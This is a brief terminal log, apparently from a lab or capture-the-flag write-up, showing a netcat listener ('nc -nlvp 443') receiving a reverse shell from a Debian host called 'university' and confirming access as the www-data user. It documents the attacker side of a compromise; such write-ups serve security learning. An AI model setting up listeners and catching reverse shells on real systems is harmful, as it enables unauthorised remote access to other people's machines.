 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.85] 57254
Linux university 5.10.0-10-amd64 #1 SMP Debian 5.10.84-1 (2021-12-08) x86_64 GNU/Linux
 15:04:41 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (388): Inappropriate ioctl for device
bash: no job control in this shell
www-data@university:/$ whoami
whoami
www-data
www-data@university:/$